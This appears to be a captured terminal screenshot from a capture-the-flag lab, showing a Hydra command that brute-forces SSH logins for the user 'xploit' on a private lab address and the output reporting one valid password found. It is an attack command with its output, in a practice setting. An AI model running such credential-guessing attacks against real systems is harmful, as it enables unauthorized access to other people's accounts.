 fish /home/excalibur/CTF/vulnfire/osint
fish /home/excalibur/CTF/vulnfire/osint 188x44
┌[katana]─[17:06-05/07]─[/home/excalibur/CTF/vulnfire/osint]
└╼excalibur$hydra -l xploit -P passwords.txt 10.10.10.2 ssh -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-05 17:06:20
[DATA] max 4 tasks per 1 server, overall 4 tasks, 171 login tries (l:1/p:171), ~43 tries per task
[DATA] attacking ssh://10.10.10.2:22/
[22][ssh] host: 10.10.10.2   login: xploit   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-05 17:06:29
┌[katana]─[17:06-05/07]─[/home/excalibur/CTF/vulnfire/osint]
└╼excalibur$